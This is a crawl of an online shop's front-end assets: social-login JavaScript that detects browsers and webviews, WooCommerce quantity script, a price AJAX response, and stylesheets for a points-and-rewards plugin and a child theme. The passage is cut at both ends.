            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                    return false;
                } );
                
                jQuery( ".type-product" ).on( "change input", ".quantity .qty", function() {
                    var add_to_cart_button = jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" );
                    
                    // For AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", jQuery( this ).val() );
                    
                    // For non-AJAX add-to-cart actions
                    add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                } );
                
                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );
            
 });
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://songfish.preskubbs.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: -288
content:
{"result":"success","display":1,"label_html":"Your Price","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>3.50<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.css?ver=419954c471d89195744dad8502affd70
body_size: 68
content:
.button.loading {
    position: relative;
}

.button.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-radius: 50%;
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin 0.6s linear infinite;
    transform: translate(-50%, -50%);
}

@keyframes spin {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}


--- FILE ---
content_type: text/css
request_url: https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-and-rewards-for-woocommerce-account-page-design.css?ver=2.3.0
body_size: 2695
content:
:root {
    --wps-wpr-primary: #0094FF;
}

.wps_wpr_main_section_all_wrap input:focus,
.wps_wpr_main_section_all_wrap a:focus,
.wps_wpr_main_section_all_wrap select:focus,
.wps_wpr_main_section_all_wrap button:focus {
    outline: none;
}

.wps_wpr_badge_way_points_main_wrap a:focus {
    outline: none;
}

.wps_wpr_main_section_all_wrap {
    padding: 25px;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    margin: 0 0 30px;
    position: relative;
    background: #fff;
}

.wps_wpr_badge_way_points_main_wrap {
    display: grid;
    grid-template-columns: 1fr 250px;
    gap: 10px;
    align-items: flex-start;
    margin: 0 0 30px;
}

.wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap {
    display: flex;
    gap: 10px;
    padding: 0;
}

.wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap .wps-par__badge-label,
.wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap span {
    text-align: left;
}

.wps_wpr_badge_way_points_main_wrap .wps-par__badge-img {
    width: 120px;
    height: 120px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 5px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para .wps_wpr_heading {
    font-size: 16px;
    margin: 0 !important;
    line-height: 1.25;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para:first-of-type {
    color: var(--wps-wpr-primary);
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp .wps_wpr_show_points_on_account_page {
    padding: 20px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp .wps_wpr_view_log {
    float: unset;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_points_wrapper_with_exp .wps_wpr_view_log a {
    text-decoration: none;
    color: #fff;
    padding: 10px;
    display: block;
    text-align: center;
    background: var(--wps-wpr-primary);
    border-radius: 0 0 5px 5px;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_show_points_on_account_page .wps_wpr_heading_para span {
    display: inline-block;
    line-height: 1.25;
}

.wps_wpr_badge_way_points_main_wrap .wps_wpr_account_page_badge_name_wrapper {
    font-size: 28px;
    line-height: 1.25;
    margin: 0 0 10px;
}

.wps_wpr_badge_way_points_main_wrap .wps-par__badge-label span {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.25;
    max-width: 100%;
    opacity: 0.9;
}

.wps_ways_to_gain_points_section,
.wps_wpr_subscription_notice_wrap {
    display: grid;
    align-items: center;
    gap: 10px;
    grid-template-columns: 180px 1fr;
    margin: 0 0 30px;
    padding: 15px;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
}

.wps_wpr_subscription_notice_wrap {
    grid-template-columns: 220px 1fr;
}

.wps_ways_to_gain_points_section .wps_wpr_each_section,
.wps_wpr_subscription_notice_wrap .wps_wpr_each_section {
    border: none !important;
    margin: 0 !important;
    box-shadow: unset;
    background: transparent;
    padding: 0;
    line-height: 1.25;
    font-size: 14px;
}

.wps_ways_to_gain_points_section p.wps_wpr_heading,
.wps_wpr_subscription_notice_wrap p.wps_wpr_heading {
    margin: 0 !important;
    font-size: 16px;
    line-height: 1.25;
    border-right: 5px solid var(--wps-wpr-primary);
    padding-right: 20px;
}

.wps_ways_to_gain_points_section:before,
.wps_wpr_subscription_notice_wrap:before {
    content: '';
    position: absolute;
    background: var(--wps-wpr-primary);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    opacity: 0.05;
}

.wps_wpr_main_section_all_wrap .wps_wpr_heading {
    font-size: 18px;
    line-height: 1.25;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_membership_with_img,
.wps_wpr_main_section_all_wrap .wps_wpr_each_section,
.wps_wpr_main_section_all_wrap .points_log {
    border: none !important;
    margin: 0 !important;
    padding: 0;
    box-shadow: none;
    background: none;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button {
    position: absolute;
    top: 24px;
    right: 25px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class {
    max-height: 24px;
    margin: 0 5px 0 0;
    max-width: 24px;
    box-shadow: none;
    overflow: unset;
    cursor: pointer;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button img {
    height: 24px;
    width: 24px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button a:hover,
.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button button:hover {
    filter: grayscale(1);
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy {
    display: block;
    position: relative;
    background: #f4f4f4;
    padding: 10px 50px 10px 10px;
    border-radius: 5px;
    margin: 0 0 5px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy p#wps_wpr_copy {
    float: unset;
    width: 100%;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy p#wps_wpr_copy code {
    background: transparent;
    padding: 0;
    line-height: 1.25;
    border: none;
    white-space: pre-wrap;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy .wps_wpr_btn_copy {
    position: absolute;
    right: 0;
    width: 36px;
    top: 50%;
    transform: translate(0, -50%);
    box-shadow: none;
    margin: 0;
    line-height: 1;
    cursor: pointer;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy+.wps_wpr_message {
    font-size: 14px;
    color: var(--wps-wpr-primary);
    margin: 0 0 10px;
    line-height: 1.25;
}

.wps_wpr_main_section_all_wrap .wps_wpr_refrral_code_copy+.wps_wpr_message~.wps_wpr_each_section {
    display: flex;
    gap: 10px;
    align-items: center;
    line-height: 1.25;
    font-size: 14px;
    flex-wrap: wrap;
}

.wps_wpr_main_section_all_wrap #wps_wpr_referal_points_notification {
    flex: 1 0 100%;
    font-weight: 600;
    font-size: 16px;
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code {
    border: 1px dashed #1e1e1e;
    border-radius: 5px;
    padding: 10px 36px 10px 10px;
    position: relative;
    flex: 0 0 150px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code+.wps-wpr_note {
    flex: 1 0 150px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code .wps_wpr_btn_copy {
    width: 36px;
    position: absolute;
    top: 0;
    right: 0;
    box-shadow: none;
    margin: 0;
    line-height: 1;
    cursor: pointer;
}

.wps_wpr_main_section_all_wrap .wps_wpr_shared_points_code p#wps_copy {
    margin: 0;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class+.wps-wpr__email-input {
    position: absolute;
    right: 0;
    padding: 10px;
    background: #fff;
    width: 220px;
    flex-direction: column;
    gap: 10px;
    margin: 0;
    top: 32px;
    border: 1px solid #f4f4f4;
    border-radius: 5px;
    display: none;
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class+.wps-wpr__email-input input#wps_wpr_enter_emaill {
    width: 100% !important;
    margin: 0;
    padding: 0;
    min-height: 33px;
    font-size: 14px;
    color: var(--wps-wpr-primary);
}

.wps_wpr_main_section_all_wrap .wps_wpr_wrapper_button .wps_wpr_common_class+.wps-wpr__email-input input#wps_wpr_point {
    font-size: 14px;
    padding: 10px;
    line-height: 1.25;
    border-radius: 5px;
    background: var(--wps-wpr-primary);
    color: #fff;
}

.wps_account_wrapper.wps_wpr_main_section_all_wrap .wps_wpr_heading {
    padding-right: 112px;
}

.wps_wpr_membership_with_img-wrap,
.wps_wpr_coupon_listing_wrap .points_log {
    overflow: auto;
    max-height: 400px;
}

.wps_wpr_main_section_all_wrap .wps_wpr_membership_with_img-wrap table.shop_table,
.wps_wpr_main_section_all_wrap.wps_wpr_coupon_listing_wrap .points_log table.shop_table {
    min-width: 375px;
    margin: 0 !important;
    width: 100%;
}

.wps_wpr_main_section_all_wrap table.shop_table thead tr {
    border-bottom: 1px solid #dcdcdc;
}

.wps_wpr_main_section_all_wrap table.shop_table tr {
    position: relative;
}

.wps_wpr_main_section_all_wrap table.shop_table tr td {
    font-size: 16px;
    line-height: 1.25;
    padding: 12px;
    background: transparent;
    text-align: center;
    border: none;
}

.wps_wpr_main_section_all_wrap table.shop_table thead tr th {
    font-size: 16px;
    line-height: 1.25;
    padding: 12px;
    font-weight: 600;
    text-align: center;
}

.wps_wpr_main_section_all_wrap .wps_wpr_membership_with_img-wrap table.shop_table td a {
    color: var(--wps-wpr-primary);
    display: inline-block;
    text-decoration: underline;
}

.wps_wpr_main_section_all_wrap table.shop_table th:first-of-type,
.wps_wpr_main_section_all_wrap table.shop_table td:first-of-type {
    text-align: left;
}

.wps_wpr_main_section_all_wrap.wps_wpr_coupon_conversion_list_wrap label,
.wps_wpr_main_section_all_wrap.wps_wpr_wallet_conversion_wrap label,
.wps_wpr_main_section_all_wrap.wps_wpr_upgrade_level_main_wrap .wps_wpr_membership_message {
    display: none !important;
}

.wps_wpr_coupon_conversion_list_wrap form p.woocommerce-FormRow,
.wps_wpr_wallet_conversion_wrap form p.woocommerce-FormRow,
.wps_wpr_upgrade_level_main_wrap form p.woocommerce-FormRow {
    margin: 0;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership input[type=button],
.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership input[type=submit] {
    float: unset;
    height: 46px;
    border-radius: 5px;
    line-height: 1.25;
    color: #fff;
    background: var(--wps-wpr-primary);
    flex: 1 0 150px;
    font-size: 16px;
    text-align: center;
    padding: 10px;
    border: none;
    cursor: pointer;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership select {
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    font-size: 16px;
    line-height: 1.25;
    height: 46px;
    margin: 0;
    max-width: calc(100%);
    float: unset;
    flex: 1 0 50%;
    min-width: 200px;
    background: transparent;
}

.wps_wpr_upgrade_level_main_wrap fieldset.wps_wpr_each_section #wps_wpr_membership:after {
    display: none;
}

.wps_wpr_main_section_all_wrap table.shop_table td img.wps_wpr_tick {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    float: unset;
    border-radius: 0;
}

.wps_wpr_membership_list_main_wrap .wps_wpr_upgrade_level {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px;
    border: 1px solid #f4f4f4;
    border-right: 0;
    color: var(--wps-wpr-primary);
    display: inline-block;
    background: #fff;
    max-width: 220px;
    line-height: 1.25;
    font-size: 14px;
    z-index: 1;
}

.wps_wpr_main_section_all_wrap form {
    margin: 0;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap .wps-wpr_enter-points-wrap,
.wps_wpr_coupon_conversion_list_wrap .wps-wpr_enter-points-wrap {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin: 0;
    align-items: center;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet input[type=number],
.wps_wpr_coupon_conversion_list_wrap #points_form input[type=number]#wps_custom_point_num {
    flex: 1 0 50%;
    min-width: 200px;
    background: transparent;
    box-shadow: none;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    max-width: 100%;
    padding: 9px;
    margin: 0;
    font-size: 16px;
    line-height: 1.25;
    min-height: 44px;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet p#wps_wpr_wallet_notification,
.wps_wpr_coupon_conversion_list_wrap p#wps_wpr_points_notification,
p#wps_wpr_shared_points_notification {
    position: absolute;
    bottom: 3px;
    color: green;
    right: 25px;
    font-size: 14px;
    margin: 0;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet p#wps_wpr_wallet_notification b,
.wps_wpr_coupon_conversion_list_wrap p#wps_wpr_points_notification b,
p#wps_wpr_shared_points_notification b {
    font-weight: 400;
}

.wps_wpr_wallet_conversion_wrap.wps_wpr_main_section_all_wrap form#points_wallet input[type=button],
.wps_wpr_coupon_conversion_list_wrap #points_form input[type=button].wps_wpr_custom_coupon,
.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=button]#wps_wpr_share_point {
    height: 46px;
    border-radius: 5px;
    line-height: 1.25;
    color: #fff;
    background: var(--wps-wpr-primary);
    flex: 1 0 150px;
    font-size: 16px;
    text-align: center;
    margin: 0;
    padding: 8px;
    border: none;
    cursor: pointer;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=button]#wps_wpr_share_point {
    flex: 1 0 80px;
    cursor: pointer;
}

.wps_wpr_wallet_conversion_wrap .wps_wpr_each_section>p,
.wps_wpr_coupon_conversion_list_wrap .wps_wpr_each_section>p {
    font-size: 14px;
    color: var(--wps-wpr-primary);
    margin: 0 0 10px;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=email] {
    width: 80% !important;
    flex: 1 0 40%;
    min-width: 200px;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input[type=number] {
    min-width: 150px;
    width: 80% !important;
    flex: 1 0 25%;
}

.wps_wpr_share_points_wrap.wps_wpr_main_section_all_wrap .wps_wpr_each_section input {
    background: transparent;
    box-shadow: none;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    padding: 9px;
    margin: 0;
    font-size: 16px;
    line-height: 1.25;
    min-height: 44px;
}
.wps_wpr_points_wrapper_with_exp .wps_wpr_points_expiry {
    color: #ff0000;
    padding: 0 20px;
    font-size: 12px;
    line-height: 1.25;
    font-weight: 400;
    margin: -10px 0 8px;
}

/* Points Table start */
.wps_wpr_slide_toggle .wps_wpr_view_log_notice {
    background: transparent;
    color: var(--wps-wpr-primary);
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    padding: 10px;
}

.wps_wpr_view_log_notice.wps_wpr_common_slider a.wps_wpr_open_toggle:before,
.wps_wpr_view_log_notice.wps_wpr_common_slider a.wps_wpr_open_toggle:after {
    background: var(--wps-wpr-primary);
}

.wps_wpr_slide_toggle table thead th,
.wps_wpr_slide_toggle table tbody tr:nth-of-type(even) {
    background: #f8f8f8;
}

.wps_wpr_slide_toggle table thead th,
.wps_wpr_slide_toggle table tbody td {
    padding: 10px;
    background: transparent !important;
    width: 100%;
    text-align: left;
    vertical-align: top;
    min-width: 155px;
}

.wps_wpr_slide_toggle table th {
    border-bottom: 1px solid #dcdcdc;
}

.wps_wpr_slide_toggle table.wps_wpr_total_points td:last-of-type {
    text-align: right;
}

.wps_wpr_slide_toggle table.wps_wpr_total_points td h4 {
    margin: 0;
    padding: 0;
}

.wps_wpr_slide_toggle table.wps_wpr_total_points td:last-of-type h4 {
    color: var(--wps-wpr-primary);
}

.wps_wpr_slide_toggle .wps_wpr_points_view {
    overflow: auto;
    display: none;
}

.wps_wpr_slide_toggle .wps_wpr_points_view table {
    min-width: 375px;
    display: block;
}

/* Points Table end */

/* Popup start */

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section {
    border: none;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_notice_section {
    background: var(--wps-wpr-primary);
    position: relative;
    text-align: left;
    padding: 15px 50px 15px 15px;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_notice_section .wps_wpr_close {
    width: 30px;
    position: absolute;
    top: 10px;
    right: 10px;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_notice_section .wps_wpr_intro_text {
    line-height: 1.5;
    font-weight: 600;
    letter-spacing: 0.4px;
    width: 100%;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_cat_wrapper {
    width: 100%;
    margin: 0;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_cat_wrapper a {
    border-color: var(--wps-wpr-primary);
    color: var(--wps-wpr-primary);
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_cat_wrapper a:hover {
    background: var(--wps-wpr-primary);
    color: #fff;
}

.wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_cat {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 15px;
}

#main-content .wps_wpr_popup_content_section .wps_wpr_popup_content ul {
    padding: 0;
}

/* Popup ends */

@media screen and (max-width: 768px) {

    .wps_wpr_badge_way_points_main_wrap,
    .wps_wpr_subscription_notice_wrap,
    .wps_ways_to_gain_points_section {
        grid-template-columns: 1fr;
    }

    .wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap {
        flex-direction: column;
    }

    .wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap .wps-par__badge-label,
    .wps_wpr_badge_way_points_main_wrap #wps-par__badge-wrap span {
        text-align: center;
    }

    .wps_wpr_subscription_notice_wrap .wps_wpr_heading,
    .wps_ways_to_gain_points_section .wps_wpr_heading {
        border: none !important;
        padding: 0;
    }

    .wps_wpr_badge_way_points_main_wrap .wps-par__badge-img {
        height: 90px;
        width: 90px;
    }

    .wps_wpr_badge_way_points_main_wrap .wps_wpr_account_page_badge_name_wrapper {
        font-size: 20px;
        margin: 0 0 5px;
    }

    .wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_cat {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 15px;
    }

}

@media screen and (max-width: 520px) {

    .wps_wpr_popup_wrapper .wps_wpr_popup_content_section .wps_wpr_popup_content .wps_wpr_popup_cat {
        grid-template-columns: 1fr;
    }

}

--- FILE ---
content_type: text/css
request_url: https://songfish.preskubbs.com/wp-content/themes/martfury-child/style.css?ver=419954c471d89195744dad8502affd70
body_size: 2086
content:
/*
Theme Name: Martfury Child
Theme URI: http://drfuri.com/unero
Author: DrFuri
Author URI: http://drfuri.com
Description: Martfury Child Theme.
Version: 1.0
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: martfury
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
Template: martfury
*/

/* CSS by Sam */
.newsletter-form p{
display: flex;	
}

/* List */
.mf-product-summary .woocommerce-tabs ul{
text-align:left ! important;
}
/* Link */
#tab-title-description a{
	padding-left :0px; 
	margin-left:-20px;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active {
    background-color: #7C7C7C;
    border: none;
    color: white!important;
}

.page-header .breadcrumbs li a {
    color: #7c7c7c!important;
    pointer-events: none;
}

.page-header .breadcrumbs li:last-child a {
    color: #AC9600!important;
    pointer-events: none;
}

.mf-product-detail .entry-summary .form {
	flex-direction:row;
}
#page .related{
background-color:#eae8d9!important;
}

.related .related-title{
transform:translate(0px) translatey
(Opx) ;
font-size:68px ! important;
